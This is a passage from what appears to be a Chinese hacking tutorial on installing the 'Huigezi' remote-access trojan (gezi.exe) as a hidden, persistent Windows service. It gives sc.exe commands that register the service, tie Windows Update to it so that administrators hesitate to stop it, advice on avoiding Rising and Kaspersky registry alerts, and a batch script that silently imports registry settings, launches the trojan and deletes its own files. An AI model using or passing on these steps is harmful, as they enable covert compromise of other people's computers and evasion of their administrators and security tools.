 运行 CMD.EXE 在 system32 的目录下运行执行

SC.exe create huigezi BinPath= "%systemroot%\system32\gezi.exe" type=own type= interact start= auto DisplayName= "gezi"
‘这句是用 SC 建立一个服务，服务名为 huigezi，路径 Binpath 为 "%systemroot%\system32\gezi.exe"，类型 type 为 own 与 interact 交互，启动类型 start 为自动，显示名 DisplayName 为"gezi"。

sc.exe descript_ion huigezi "不死鸽子"
‘这句是将 huigezi 服务的描述改为“不死鸽子”

sc config wuauserv depend= huigezi
‘配置 huigezi 使 wuauserv 服务依存此服务（wuauserv 可以根据自己喜欢改成其它服务，这里的 wuauserv 是系统在 Windows Update 网站的自动更新服务）。

这里的目的是迷惑管理员，使其不敢轻易停止我们生成的服务，自己也可以多加点。

3.将这些从注册表导出，我个人经验是：瑞星,咔吧等的注册表监控不会对导入注册表报警. 我们将他命名为 1.reg

4.创建一个 BAT 文件,并命名为 update.bat

@regedit /s %systemroot%\system32\1.reg
@%systemroot%\system32\gezi.exe
@del /q /f /s %systemroot%\system32\1.reg
@del /q /f /s %systemroot%\system32\Update.vbs
@del /q /f /s %systemroot%\system32\Update.bat